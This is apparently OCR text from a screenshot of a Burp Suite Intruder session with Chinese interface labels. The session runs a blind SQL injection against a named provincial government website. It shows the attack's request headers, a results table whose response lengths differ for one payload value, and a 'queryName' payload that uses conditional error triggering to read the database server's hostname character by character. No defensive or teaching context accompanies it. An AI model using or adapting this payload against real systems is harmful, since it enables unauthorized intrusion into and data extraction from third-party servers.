 攻击 保存 列 12. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
97 97 200 914
0 200 468
1 1 200 468
2 2 200 468
3 3 200 468
4 4 200 468
5 5 200 468
6 6 200 468
7 7 200 468
8 8 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,8,1))=97,exp(1),exp(1111)) or'"
}
Search... 没有匹配
已完成